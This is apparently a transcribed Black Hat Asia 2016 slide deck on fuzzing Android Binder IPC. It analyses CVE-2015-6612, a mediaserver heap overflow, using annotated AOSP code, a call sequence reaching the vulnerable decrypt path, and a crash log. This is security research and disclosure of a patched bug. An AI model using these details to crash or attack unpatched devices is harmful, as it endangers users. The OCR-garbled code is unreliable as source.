## Hey your parcel looks bad – Fuzzing and Exploiting parcelization vulnerabilities in Android

*Qidan He (@flanker\_hqd)*



Blackhat Asia 2016

#### About Me

- Qidan He
	- Senior Security Researcher @ Tencent KEEN Security Lab
	- Main focus: Vulnerability auditing/fuzzing, iOS/OSX/Android/Linux Security Research
	- Pwn2Own 2016 OSX Category winner



#### Tencent KEEN Security Lab

- Previously known as KeenTeam
- All researchers moved to Tencent because of business requirement
- New name: Tencent KEEN Security Lab
- Yesterday our union team with Tencent PC Manager (Tencent Security Team Sniper) won "Master of Pwn" in Pwn2Own 2016



#### Agenda

- Binder architecture and attack surface overview
- Fuzzing strategy and implementation
- Case study
- Summary



#### Binder in Android

- Binder is the core mechanism for inter-process communication
- At the beginning called OpenBinder
	- Developed at Be Inc. and Palm for BeOS
- Removed SystemV IPCs
	- No semaphores, shared memory segments, message queues
		- Note: still have shared mem impl
	- Not prone to resource leakage denial-of-service
- Not in POSIX implementations
	- Merged in Linux Kernel at 2015



#### Binder in Android - Advantages (cont.)

- Build-in reference-countof object
	- By extending RefBase
- Death-notification mechanism
- Share file descriptors across process boundaries
	- AshMem is passed via writeFileDescriptor
	- . The mediaserver plays media via passed FD
- Supports sync and async calls
	- Async: start an activity, bind a service, registering a listener, etc
	- Sync: directly calling a service



#### Key of the heart: IBinder

- When calling a remote service (e.g. Crypto)
	- Remote service is connected to a handle
	- Then constructed as BpBinder with handle
	- Then constructed BpInterface<ICrypto> via asInterface(IBinder\*)
		- new BpCrypto: public BpInterface<ICrypto>
- ICrypto is abstract business-logic-style interface-style class
	- BpInterface combines ICrypto with BpRefBase by multiple inheritance



#### Key of the heart: IBinder (cont.)

- When a transaction is made, the binder token is written together with transaction command and data using joctl to /dev/binder
- Binder driver queries the mapping of BinderToken<->BinderService, relay command to appropriate service
- BBinder implementation (usually BnInterface<XXX>)'s onTransact processes incoming data
	- Yarpee! Memory Corruption often occurs here!
- Example: BnCrypto is server-side proxy
- "Crypto" is actually server internal logic



class *Crypto* : public IInterface



class *Crypto* : public IInterface



class *Crypto* : public IInterface



class *Crypto* : public IInterface



#### Conclusion

- BpXXXService holds client calling conversion
	- Param types
	- Param counts
- BnXXXService holds server transaction logic
- XXXService implements XXXService
	- Business logic here



#### Data boxing and unboxing

- Parcel.cpp defines basic data types like POJOs
	- Int, string, StrongBinder, etc
- Complex data types build on POJOs marshal/parcelization
	- No type information in data stream
	- Solely interpreter's call, interpret by convention
- Profit here!



#### Data boxing and unboxing in Java

- Parcel.java defines basic data types like POJOs and more
	- Serializables
- Serializables has type-info string in data stream
- Is this class actually serializable?
	- CVE-2014-7911
- Are all fields in this class instance secure to accept serialized input?
	- CVE-2015-1528



#### Fuzzing strategies

- Google follows good coding patterns, good for automatic code parsing
	- Search and collect all BpXXX and BnXXX definitions
	- Parse out interface argument types with writeXXX
	- Need pre-domain knowledge on how to get that target service

```
data.writeInterfaceToken(ICrypto::getInterfaceDescriptor());
data.writeInt32(secure);
data.writeInt32(mode);
static const uint8_t kDummy[16] = \{ 0 \};
if (key == NULL) {
    key = kDummy;
if (iv == NULL) {
    iv = kDummy;data.write(key, 16);data.write(iv, 16);
```


#### Fuzzing strategies (cont.)

- Agent-server design
	- Server stores parsed interface and arguments information
	- Agent accept these from server via socket or arguments
- Parameter content is determined by agent
	- Pre-filled content
	- Bit-flip
	- Randomize
- Watch for pid change of mediaserver



#### Fuzzing strategies of Java land (cont.)

- Most objects in Java land transaction is passed in format of serialized stream
	- Intercept and mutate byte stream
	- Intercept and mutate type-info string header
- Triggers a lot of crashes
	- OOM, infinite loop then killed by watchdog
	- No exploitable ones in Java  $\odot$



#### Integration with ASAN

- AOSP provides way to enable ASAN on libraries
- Tested on Nexus 6, didn't success on other models
	- Would be best if we can build on x86
- $\cdot$  \$ make -j42
	- \$ make USE\_CLANG\_PLATFORM\_BUILD:=true SANITIZE\_TARGET=address -j42
- fastboot flash userdata && fastboot flashall



#### Example: Binder call in CVE-2015-6612

status\_t st**;**

sp**<**ICrypto**>** crypto **=** interface\_cast**<**IMediaPlayerService**>(**defaultServiceManager**()- >**getService**(**String16**(**"media.player"**)))->**makeCrypto**();**

sp**<**IDrm**>** drm **=** interface\_cast**<**IMediaPlayerService**>(**defaultServiceManager**()- >**getService**(**String16**(**"media.player"**)))->**makeDrm**();** Vector**<**uint8\_t**>** sess**;**

st **=** drm**->**createPlugin**(**kClearKeyUUID**);**



#### Integration with AFL

- Binder transaction is actually some byte-stream data passing around
- Basic idea: send transaction data from input generated and monitored by AFL
	- Need to compile Android core libraries with AFL
	- Still in progress



#### CVE-2015-6612: Heap overflow in media server (clearkeydrm::CryptoPlugin::decrypt)

- Reported by me and WenXu at August
- Fixed in November bulletin
- Call chain:
	- BnCrypto::onTransact
	- Clearykey/CryptoPlugin::decrypt



```
virtual ssize_t decrypt(
            bool secure,
            const uint8_t key[16],
            const uint8_t iv[16],
            CryptoPlugin::Mode mode,
            const void *srcPtr,
            const CryptoPlugin::SubSample *subSamples, size_t numSubSamples,
            void *dstPtr,
            AString *errorDetailMsg) {
        Parcel data, reply;
        data.writeInterfaceToken(ICrypto::getInterfaceDescriptor());
        data.writeInt32(secure);
        data.writeInt32(mode);
        static const uint8_t kDummy[16] = { 0 };
        if (key == NULL) \{key = kDummy;if (iv == NULL) {
            iv = kDummy;data.write(key, 16);
```
BpInterface Part (The intended logic)



 $data.write(iv, 16);$ 

```
data.write(key, 16);
data.write(iv, 16);size_t totalSize = 0;
for (size_t i = 0; i < numSubSamples; ++i) {
   totalSize += subSamples[i].mNumBytes0fEncryptedData;
    totalSize += subSamples[i].mNumBytes0fClearData;
data.writeInt32(totalSize);//0ops
data.write(srcPtr, totalSize);
data.writeInt32(numSubSamples);
data.write(subSamples, sizeof(CryptoPlugin::SubSample) * numSubSamples);//0ops
if (secure) \{data.writeInt64(static_cast<uint64_t>(reinterpret_cast<uintptr_t>(dstPtr)));
```

```
ł
```
remote()->transact(DECRYPT, data, &reply);



### BnInterface Part<br>CVE-2015-6612: (cont.) The un-intended log

(The un-intended logic)

```
case DECRYPT:
      CHECK_INTERFACE(ICrypto, data, reply);
      bool secure = data.readInt32() != 0;CryptoPlugin: : Mode mode = (CryptoPlugin: : Mode) data.readInt32()uint8_t key[16];
      data.read(key, sizeof(key));
      uint8_t iv[16];
      data.read(iv, sizeof(iv));size_t totalSize = data.readInt32(); //assumption that totalSize is sum(subSamples), really?
      void *srcData = malloc(totalSize);
      data.read(srcData, totalSize);
```


```
int32_t numSubSamples = data.readInt32();
```

```
CryptoPlugin::SubSample *subSamples =
    new CryptoPlugin::SubSample[numSubSamples];
```

```
data.read(
        subSamples,
        sizeof(CryptoPlugin::SubSample) * numSubSamples);
```

```
void *dstPtr;
if (secure) \{dstPtr = reinterpret_cast<void *>(static_cast<uintptr_t>(data.readInt64()));
} else {
    dstPtr = malloc(totalSize);ł
AString errorDetailMsg;
ssize_t result = decrypt(secure, key, iv, mode, srcData, subSamples, numSubSamples,
        dstPtr,
```
**&errorDetailMsg);//This can/only be resolved to ClearKeyPlugin on AOSP** 



```
ssize_t CryptoPlugin::decrypt(bool secure, const KeyId keyId, const Iv iv,
                             Mode mode, const void* srcPtr,
                             const SubSample* subSamples, size t numSubSamples,
                             void* dstPtr, AString* errorDetailMsg) {
   if (secure) \{errorDetailMsg->setTo("Secure decryption is not supported with "
                             "ClearKey.");
       return android::ERROR DRM CANNOT HANDLE;
   }
   if (mode == kMode Unencrypted) {
       size_t offset = 0;
       for (size_t i = 0; i < numSubSamples; ++i) {
           const SubSample& subSample = subSamples [i];
               memcpy(reinterpret_cast<uint8_t*>(dstPtr) + offset,
                      reinterpret_cast<const uint8_t \star>(srcPtr) + offset,
```
subSample.mNumBytesOfClearData); //mNumBytesOfClearData is controllable offset += subSample.mNumBytesOfClearData;



- F libc **:** Fatal signal 11 **(**SIGSEGV**),** code 2**,** fault addr 0xb6083000 in tid 5180 **(**mediaserver**)**
- F DEBUG **: \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\* \*\*\***
- F DEBUG **:** Build fingerprint**:** 'google/shamu/shamu:6.0/MPA44I/2172151:user/release-keys'
- W NativeCrashListener: Couldn't find ProcessRecord for pid 5180
- F DEBUG **:** Revision**:** '0'
- F DEBUG **:** ABI**:** 'arm'
- E DEBUG **:** AM write failed**:** Broken pipe
- F DEBUG **:** pid**:** 5180**,** tid**:** 5180**,** name**:** mediaserver **>>> /**system**/**bin**/**mediaserver **<<<**
- F DEBUG **:** signal 11 **(**SIGSEGV**),** code 2 **(**SEGV\_ACCERR**),** fault addr 0xb6083000
- F DEBUG : r0 b47a4a00 r1 b6083000 r2 ffffcfbf r3 00000000
- F DEBUG **:** r4 00000000 r5 b343ab14 r6 00000000 r7 b6080000
- F DEBUG : r8 00000001 r9 b47a1a00 sl b343ab10 fp 00000000
- F DEBUG : ip b2c73dbc sp be9da748 Ir b2c6e79f pc b69e0656 cpsr a00f0030
- F DEBUG **:**
- F DEBUG **:** backtrace**:**
- F DEBUG **:** #00 pc 00017656 **/**system**/**lib**/**libc**.**so **(**\_\_memcpy\_base**+**77**)**
- F DEBUG : #01 pc 0000479b /system/vendor/lib/mediadrm/libdrmclearkeyplugin.so (clearkeydrm::CryptoPlugin::decrypt(bool, unsigned char const\*, unsigned char const\*, unsigned char const\*,<br>android::CryptoPlugin::Mode, void co
- F DEBUG : #02 pc 0003de29 /system/lib/libmediaplayerservice.so (android::Crypto::decrypt(bool, unsigned char const\*, unsigned char const\*, android::CryptoPlugin::Mode,<br>android::sp<android::lMemory> const&, unsigned int,
- F DEBUG: #03 pc 000681bf /system/lib/libmedia.so (android::BnCrypto::onTransact(unsigned int, android::Parcel const&, android::Parcel\*, unsigned int)+698)
- F DEBUG: #04 pc 000198b1 /system/lib/libbinder.so (android::BBinder::transact(unsigned int, android::Parcel const&, android::Parcel\*, unsigned int)+60)
- F DEBUG **:** #05 pc 0001eb93 **/**system**/**lib**/**libbinder**.**so **(**android**::**IPCThreadState**::**executeCommand**(**int**)+**542**)**
- F DEBUG **:** #06 pc 0001ece9 **/**system**/**lib**/**libbinder**.**so **(**android**::**IPCThreadState**::**getAndExecuteCommand**()+**64**)**
- F DEBUG **:** #07 pc 0001ed4d **/**system**/**lib**/**libbinder**.**so **(**android**::**IPCThreadState**::**joinThreadPool**(**bool**)+**48**)**
- F DEBUG **:** #08 pc 00001bbb **/**system**/**bin**/**mediaserver
